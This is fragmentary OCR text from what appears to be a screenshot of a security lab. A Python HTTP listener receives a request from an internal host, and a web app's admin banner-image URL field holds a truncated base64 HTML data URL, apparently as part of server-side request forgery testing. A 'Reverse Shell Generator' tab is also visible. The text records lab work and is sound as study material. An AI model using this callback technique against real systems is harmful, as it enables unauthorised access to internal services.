 root@ip-10-66-79-123: ~
root@ip-10-66-79-123:~# python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.66.157.49 - - [19/Mar/2026 17:21:16] "GET / HTTP/1.1" 200 -
Admin Settings
Not Secure http://10.66.157.49:4000/admin/settings
CyberChef Reverse Shell Generator
Review App Home Sign Out API Settings
Admin Settings
Current Banner Image URL:
data:text/html;
charset=utf-
8;base64,PCFET0NUWVBFIEhUTUwgUFVCTElDICItLy9XM0MvL0RURCBIVE1MIDQuMDEvL0VOIiAiaHR0c
Update Banner Image URL
data:text/html; charset=utf-8;base64,PCFET0NUWVBFIEhUTUwgUFVCTElDICItLy9XM0MvL0RURCBIVE1MIDQuMDEvL0VOIiA
Update Banner Image